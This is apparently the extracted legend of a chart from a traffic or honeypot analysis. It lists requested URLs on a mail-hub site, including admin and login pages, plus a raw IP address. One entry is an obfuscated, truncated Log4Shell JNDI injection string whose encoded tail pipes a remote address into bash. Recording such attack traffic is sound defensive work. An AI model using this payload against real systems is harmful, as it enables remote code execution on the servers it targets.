 https://mailshub.net/login.php
https://mailshub.net/addip-mailserver.php
https://202.69.48.60/
https://mailshub.net/sys__dashboard.php
${jndi:${lower:l}${lower:...OS40OC42MDo0NDMpfGJhc2g=}
https://mailshub.net/ip_calculator.php
https://mailshub.net/mail-ipdetails_form.php
https://mailshub.net/index.php
https://mailshub.net/reply_to_email_req.php
https://mailshub.net/add_super_admin.php
Other
The wedges are plotted by the number of redirected requests.